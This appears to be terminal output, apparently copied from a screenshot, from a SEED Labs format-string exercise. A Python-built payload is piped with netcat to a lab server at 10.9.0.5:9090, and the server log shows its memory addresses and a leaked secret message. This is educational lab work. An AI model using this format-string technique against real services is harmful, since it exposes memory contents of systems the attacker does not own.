 10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$
seed@VM: ~/.../Labsetup
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd5a0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd4c8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
A secret message
server-10.9.0.5 |
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)